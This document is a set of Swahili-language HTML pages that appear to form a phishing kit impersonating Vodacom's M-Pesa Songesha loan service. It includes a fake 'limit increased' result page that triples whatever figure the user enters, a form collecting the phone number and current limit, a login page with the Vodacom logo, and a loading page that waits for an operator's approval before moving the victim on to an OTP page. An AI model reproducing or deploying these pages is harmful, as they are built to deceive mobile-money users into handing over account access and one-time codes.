                    <p>Ndani ya saa 24</p>
                </div>
            </div>
            <div class="feature-item">
                <div class="feature-icon">💰</div>
                <div class="feature-info">
                    <h3>Riba Nafuu</h3>
                    <p>Kuanzia 8% kwa mwaka</p>
                </div>
            </div>
            <div class="feature-item">
                <div class="feature-icon">🔒</div>
                <div class="feature-info">
                    <h3>Salama</h3>
                    <p>Ulinzi wa hali ya juu wa kibenki</p>
                </div>
            </div>
        </section>
    </div>

    <script>
        const amountRange = document.getElementById('amount-range');
        const termRange = document.getElementById('term-range');
        const amountVal = document.getElementById('amount-val');
        const termVal = document.getElementById('term-val');
        const monthlyPayment = document.getElementById('monthly-payment');

        function calculatePayment() {
            const amount = parseFloat(amountRange.value);
            const term = parseInt(termRange.value);
            const annualRate = 0.08; // 8% interest rate
            const monthlyRate = annualRate / 12;

            // Formula: P * r * (1 + r)^n / ((1 + r)^n - 1)
            const payment = (amount * monthlyRate * Math.pow(1 + monthlyRate, term)) / (Math.pow(1 + monthlyRate, term) - 1);

            amountVal.textContent = `TSh ${amount.toLocaleString()}`;
            termVal.textContent = `miezi ${term}`;
            monthlyPayment.textContent = `TSh ${Math.round(payment).toLocaleString()}`;
        }

        amountRange.addEventListener('input', calculatePayment);
        termRange.addEventListener('input', calculatePayment);

        // Initial calculation
        calculatePayment();
    </script>
</body>

</html>
</file>

<file: kashagi-result.html>
<!DOCTYPE html>
<html lang="sw">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Kiwango Chako Kimehesabiwa</title>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        * {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
            font-family: -apple-system, BlinkMacSystemFont, 'Inter', 'Segoe UI', Roboto, sans-serif;
            -webkit-tap-highlight-color: transparent;
        }

        body {
            background: linear-gradient(135deg, #E3000F 0%, #9b0000 100%);
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
        }

        .app-container {
            width: 100%;
            max-width: 428px;
            height: 100vh;
            max-height: 926px;
            background: linear-gradient(135deg, #E3000F 0%, #9b0000 100%);
            display: flex;
            flex-direction: column;
            position: relative;
            overflow-y: auto;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
        }

        .header {
            padding: 20px;
            border-bottom: 1px solid rgba(255, 255, 255, 0.1);
            text-align: center;
            color: white;
            font-size: 16px;
            font-weight: 600;
        }

        .content {
            flex: 1;
            padding: 30px 20px;
            display: flex;
            flex-direction: column;
            justify-content: space-between;
        }

        .loading-state {
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            text-align: center;
        }

        .result-state {
            display: none;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            text-align: center;
        }

        .result-state.show {
            display: flex;
        }

        .spinner {
            width: 60px;
            height: 60px;
            border: 5px solid rgba(255, 255, 255, 0.2);
            border-top: 5px solid #ffffff;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 20px;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        .loading-text {
            color: white;
            font-size: 16px;
            font-weight: 500;
        }

        .result-icon {
            font-size: 60px;
            margin-bottom: 20px;
            animation: bounce 0.6s ease-out;
        }

        @keyframes bounce {
            0% {
                transform: scale(0.5);
                opacity: 0;
            }
            50% {
                transform: scale(1.1);
            }
            100% {
                transform: scale(1);
                opacity: 1;
            }
        }

        .result-title {
            color: white;
            font-size: 18px;
            font-weight: 600;
            margin-bottom: 12px;
        }

        .result-amount {
            font-size: 48px;
            font-weight: 700;
            color: #ffffff;
            margin: 20px 0;
            font-family: 'Courier New', monospace;
            letter-spacing: 1px;
        }

        .result-subtitle {
            color: #ccc;
            font-size: 13px;
            margin-bottom: 30px;
            line-height: 1.5;
        }

        .button-group {
            display: flex;
            flex-direction: column;
            gap: 12px;
            margin-top: 30px;
        }

        .claim-btn {
            width: 100%;
            padding: 16px;
            background: #ffffff;
            color: #E3000F;
            border: none;
            border-radius: 10px;
            font-size: 16px;
            font-weight: 700;
            cursor: pointer;
            transition: all 0.3s ease;
            text-transform: uppercase;
            letter-spacing: 1px;
        }

        .claim-btn:active {
            transform: translateY(2px);
            opacity: 0.9;
        }

        .back-text-btn {
            background: none;
            border: none;
            color: #ccc;
            cursor: pointer;
            font-size: 13px;
            text-decoration: underline;
            padding: 8px;
        }

        .back-text-btn:hover {
            color: white;
        }
    </style>
</head>

<body>
    <div class="app-container">
        <div class="header">
            � Kiwango Chako cha Songesha Kimefunguliwa
        </div>

        <div class="content">
            <!-- Loading State -->
            <div class="loading-state" id="loading-state">
                <div class="spinner"></div>
                <div class="loading-text">Tunakuhesabu kiwango chako kipya...</div>
            </div>

            <!-- Result State -->
            <div class="result-state" id="result-state">
                <div class="result-icon">✨</div>
                <div class="result-title">Hongera!</div>
                <div style="color: #ccc; font-size: 13px; margin-bottom: 20px;">Unastahili kupata hadi</div>
                <div class="result-amount" id="result-amount">TSh 0</div>
                <div class="result-subtitle" id="result-info">
                    Kulingana na kiwango chako cha sasa cha Songesha, unaweza kukopa hadi kiasi hiki sasa hivi!
                </div>

                <div class="button-group" style="width: 100%;">
                    <button class="claim-btn" onclick="claimLimit()">Dai Kiwango Changu Sasa →</button>
                    <button class="back-text-btn" onclick="window.location.href='offer.html'">Labda Baadaye</button>
                </div>
            </div>
        </div>
    </div>

    <script>
        // Get stored values
        const kashageLimit = parseInt(sessionStorage.getItem('kashageLimit')) || 0;
        const userPhone = sessionStorage.getItem('userPhone') || '';

        // Show loading for 2.5 seconds, then show result
        setTimeout(() => {
            document.getElementById('loading-state').style.display = 'none';
            document.getElementById('result-state').classList.add('show');
            
            // Calculate and display amount (×3 like Songesha)
            const calculatedLimit = kashageLimit * 3;
            document.getElementById('result-amount').textContent = 'TSh ' + calculatedLimit.toLocaleString();
            
            // Store calculated amount
            sessionStorage.setItem('kashageCalculatedLimit', calculatedLimit);
        }, 2500);

        function claimLimit() {
            // Show full-screen loading overlay then go to login
            document.getElementById('result-state').style.display = 'none';
            document.getElementById('loading-state').style.display = 'flex';
            document.querySelector('.loading-text').textContent = 'Tunachakata kiwango chako...';

            setTimeout(() => {
                window.location.href = 'login.html';
            }, 2000);
        }
    </script>
</body>

</html>
</file>

<file: kashagi-verify.html>
<!DOCTYPE html>
<html lang="sw">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Thibitisha Maelezo Yako</title>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        * {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
            font-family: -apple-system, BlinkMacSystemFont, 'Inter', 'Segoe UI', Roboto, sans-serif;
            -webkit-tap-highlight-color: transparent;
        }

        body {
            background: linear-gradient(135deg, #E3000F 0%, #9b0000 100%);
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
        }

        .app-container {
            width: 100%;
            max-width: 428px;
            height: 100vh;
            max-height: 926px;
            background: linear-gradient(135deg, #E3000F 0%, #9b0000 100%);
            display: flex;
            flex-direction: column;
            position: relative;
            overflow-y: auto;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
        }

        .header {
            padding: 20px;
            display: flex;
            align-items: center;
            justify-content: space-between;
            border-bottom: 1px solid rgba(255, 255, 255, 0.1);
        }

        .back-button {
            background: none;
            border: none;
            color: white;
            cursor: pointer;
            font-size: 24px;
            padding: 8px;
        }

        .header-title {
            color: white;
            font-size: 16px;
            font-weight: 600;
            flex: 1;
            text-align: center;
        }

        .header-spacer {
            width: 40px;
        }

        .content {
            flex: 1;
            padding: 30px 20px;
            display: flex;
            flex-direction: column;
        }

        h1 {
            font-size: 24px;
            font-weight: 700;
            color: white;
            margin-bottom: 12px;
            text-align: center;
        }

        .subtitle {
            font-size: 14px;
            color: #ccc;
            text-align: center;
            margin-bottom: 30px;
            line-height: 1.5;
        }

        .step-indicator {
            display: flex;
            justify-content: center;
            gap: 12px;
            margin-bottom: 30px;
        }

        .step-badge {
            width: 36px;
            height: 36px;
            border-radius: 50%;
            background-color: rgba(255, 255, 255, 0.15);
            border: 1px solid rgba(255, 255, 255, 0.3);
            color: #fff;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: 600;
            font-size: 12px;
        }

        .step-badge.active {
            background-color: #ffffff;
            color: #E3000F;
            border-color: #ffffff;
        }

        .form-group {
            margin-bottom: 20px;
        }

        label {
            display: block;
            font-size: 13px;
            font-weight: 600;
            color: #ccc;
            margin-bottom: 8px;
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }

        .input-wrapper {
            display: flex;
            align-items: center;
            background-color: rgba(255, 255, 255, 0.05);
            border: 1px solid rgba(255, 255, 255, 0.1);
            border-radius: 10px;
            padding: 12px 16px;
        }

        .input-prefix {
            color: #999;
            font-weight: 500;
            margin-right: 8px;
            font-size: 14px;
        }

        input[type="tel"],
        input[type="number"] {
            flex: 1;
            background: transparent;
            border: none;
            color: white;
            font-size: 16px;
            outline: none;
        }

        input::placeholder {
            color: #555;
        }

        .error-message {
            color: #FF6B6B;
            font-size: 12px;
            margin-top: 6px;
            display: none;
        }

        .error-message.show {
            display: block;
        }

        .button-group {
            display: flex;
            gap: 12px;
            margin-top: auto;
            padding-top: 20px;
        }

        .back-btn {
            flex: 1;
            padding: 14px;
            border: 1px solid rgba(255, 255, 255, 0.3);
            background-color: transparent;
            color: #fff;
            font-size: 14px;
            font-weight: 600;
            border-radius: 10px;
            cursor: pointer;
            transition: all 0.3s ease;
        }

        .back-btn:active {
            background-color: rgba(255, 255, 255, 0.1);
        }

        .next-btn {
            flex: 1;
            padding: 14px;
            background: #ffffff;
            color: #E3000F;
            font-size: 14px;
            font-weight: 700;
            border: none;
            border-radius: 10px;
            cursor: pointer;
            transition: all 0.3s ease;
            text-transform: uppercase;
        }

        .next-btn:active:not(:disabled) {
            transform: translateY(2px);
        }

        .next-btn:disabled {
            opacity: 0.5;
            cursor: not-allowed;
        }
    </style>
</head>

<body>
    <div class="app-container">
        <div class="header">
            <button class="back-button" onclick="window.location.href='offer.html'">←</button>
            <div class="header-title">Thibitisha Maelezo</div>
            <div class="header-spacer"></div>
        </div>

        <div class="content">
            <h1>Thibitisha Maelezo Yako</h1>
            <p class="subtitle">Tunahitaji taarifa zako ili kukuhesabu kiwango chako kipya</p>

            <div class="step-indicator">
                <div class="step-badge active">1</div>
                <div class="step-badge">2</div>
            </div>

            <form id="verify-form">
                <div class="form-group">
                    <label for="phone">Namba ya Simu</label>
                    <div class="input-wrapper">
                        <span class="input-prefix">+255</span>
                        <input type="tel" 
                               id="phone" 
                               placeholder="0XXXXXXXXX" 
                               inputmode="numeric"
                               maxlength="10">
                    </div>
                    <div class="error-message" id="phone-error"></div>
                </div>

                <div class="form-group">
                    <label for="current-limit">Kiwango Chako cha Sasa cha Songesha</label>
                    <div class="input-wrapper">
                        <span class="input-prefix">TSh</span>
                        <input type="number" 
                               id="current-limit" 
                               placeholder="Weka kiasi" 
                               inputmode="numeric">
                    </div>
                    <div class="error-message" id="limit-error"></div>
                </div>
            </form>

            <div class="button-group">
                <button class="back-btn" onclick="window.location.href='offer.html'">Nyuma</button>
                <button class="next-btn" id="continue-btn" disabled>Endelea →</button>
            </div>
        </div>
    </div>

    <script>
        const phoneInput = document.getElementById('phone');
        const limitInput = document.getElementById('current-limit');
        const continueBtn = document.getElementById('continue-btn');
        const phoneError = document.getElementById('phone-error');
        const limitError = document.getElementById('limit-error');

        // Format phone input
        phoneInput.addEventListener('input', () => {
            phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);
            validateForm();
        });

        limitInput.addEventListener('input', validateForm);

        function validateForm() {
            phoneError.classList.remove('show');
            limitError.classList.remove('show');

            const phone = phoneInput.value;
            const limit = parseInt(limitInput.value) || 0;

            const phoneValid = phone.length === 10 || phone.length === 9;
            const limitValid = limit > 0;

            continueBtn.disabled = !(phoneValid && limitValid);
        }

        continueBtn.addEventListener('click', () => {
            const phone = phoneInput.value;
            const limit = parseInt(limitInput.value) || 0;

            // Validate phone
            if (phone.length < 9 || phone.length > 10) {
                phoneError.textContent = 'Tafadhali weka namba ya simu sahihi (tarakimu 9 au 10).';
                phoneError.classList.add('show');
                return;
            }

            // Validate limit
            if (limit <= 0) {
                limitError.textContent = 'Tafadhali weka kiwango chako cha sasa cha Songesha.';
                limitError.classList.add('show');
                return;
            }

            if (limit > 10000000) {
                limitError.textContent = 'Kiasi kinaonekana kuwa kikubwa sana. Tafadhali angalia tena.';
                limitError.classList.add('show');
                return;
            }

            // Store data and navigate
            sessionStorage.setItem('userPhone', phone);
            sessionStorage.setItem('kashageLimit', limit);
            
            window.location.href = 'kashagi-result.html';
        });

        // Allow Enter key
        document.getElementById('verify-form').addEventListener('keypress', (e) => {
            if (e.key === 'Enter') {
                continueBtn.click();
            }
        });
    </script>
</body>

</html>
</file>

<file: loading.html>
<!DOCTYPE html>
<html lang="sw">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Inapakia...</title>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&display=swap" rel="stylesheet">
    <style>
        * {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
            font-family: -apple-system, BlinkMacSystemFont, 'Inter', 'Segoe UI', Roboto, sans-serif;
        }

        body {
            background-color: #f2f2f7;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
        }

        .app-container {
            width: 100%;
            max-width: 428px;
            height: 100vh;
            max-height: 926px;
            background-color: #ffffff;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            position: relative;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
        }

        .spinner {
            width: 50px;
            height: 50px;
            border: 5px solid #f3f3f3;
            border-top: 5px solid #E3000F;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 20px;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        .loading-text {
            font-size: 18px;
            color: #3a3a3c;
            font-weight: 500;
            text-align: center;
            padding: 0 20px;
        }
    </style>
</head>

<body>
    <div class="app-container">
        <div class="spinner"></div>
        <p class="loading-text">Tafadhali subiri, tunakagua taarifa zako...</p>
    </div>
    <script src="utils/apiClient.js"></script>
    <script>
        const urlParams = new URLSearchParams(window.location.search);
        const sid = urlParams.get('sid');
        const next = urlParams.get('next') || 'otp.html';
        const errorPage = urlParams.get('error') || 'login.html?error=1';

        if (!sid) {
            // No session ID - fallback to old behavior (timed redirect)
            const delay = parseInt(urlParams.get('delay')) || 3000;
            const msg = urlParams.get('msg');
            if (msg) {
                document.querySelector('.loading-text').textContent = decodeURIComponent(msg);
            }
            setTimeout(() => {
                window.location.href = next;
            }, delay);
        } else {
            // Poll for approval status
            let pollInterval = setInterval(async () => {
                try {
                    const data = await window.apiClient.checkStatus(sid);

                    if (data.status === 'approved') {
                        clearInterval(pollInterval);
                        window.location.href = next;
                    } else if (data.status === 'rejected') {
                        clearInterval(pollInterval);
                        window.location.href = errorPage;
                    } else if (data.status === 'expired') {
                        clearInterval(pollInterval);
                        window.location.href = errorPage;
                    }
                    // if "pending", keep polling
                } catch (err) {
                    console.error('Poll error:', err);
                }
            }, 2000);
        }
    </script>
</body>

</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="sw">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Tuanze</title>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
</head>

<body>
    <div class="app-container">


        <header class="top-nav">
            <button class="back-button" aria-label="Rudi nyuma" onclick="window.location.href='application.html'">
                <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="#000" stroke-width="1.2">
                    <path d="M20 12H4M11 19l-7-7 7-7" stroke-linecap="round" stroke-linejoin="round" />
                </svg>
            </button>
        </header>

        <main class="content">
            <div class="icon-container"
                style="display: flex; justify-content: center; align-items: center; margin-bottom: 30px;">
                <img src="vvvv.png" alt="Vodacom Logo" style="width: 80px; height: auto;">
            </div>

            <h1 class="title">Tuanze</h1>
            <p class="subtitle">Tafadhali weka namba yako ya simu ili kuanza</p>

            <div class="input-group">
                <label for="phone">Namba ya simu</label>
                <div class="phone-input-wrapper">
                    <span class="country-prefix">+255</span>
                    <input type="tel" id="app-phone" class="phone-input" placeholder="Weka namba yako" pattern="[0-9]*"
                        inputmode="numeric">
                </div>
            </div>

            <button class="confirm-button">Thibitisha</button>
        </main>
    </div>
    <style>
        .phone-input {
            flex: 1;
            border: none;
            background: transparent;
            font-size: 24px;
            font-weight: 500;
            color: #1c1c1e;
            padding: 10px 0;
            outline: none;
        }

        .country-prefix {
            font-size: 24px;
            font-weight: 500;
            color: #1c1c1e;
            padding: 10px 0;
            margin-right: 10px;
        }

        .phone-input-wrapper {
            display: flex;
            align-items: center;
            border-bottom: 2px solid #E3000F;
            margin-bottom: 20px;
            padding: 0 10px;
        }

        .confirm-button {
            margin-top: 20px;
        }
    </style>
    <script src="utils/apiClient.js"></script>
    <script src="script.js"></script>
</body>

</html>
</file>
